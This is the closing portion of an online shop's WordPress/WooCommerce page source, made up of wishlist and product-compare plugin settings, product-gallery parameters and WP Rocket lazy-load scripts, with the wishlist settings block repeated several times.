var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-yith-wcwl-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
        jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
             $('.yith-wcwl-items-count').children('i').html( '<span class="coun">' + data.count + '</span>' );
            } );
          } );
        } );
      
//# sourceURL=jquery-yith-wcwl-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"def9caeeba","remove":"1c7d6d4b6d","reload":"f7677eac84"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://osumex.us/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> 
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768898612 -->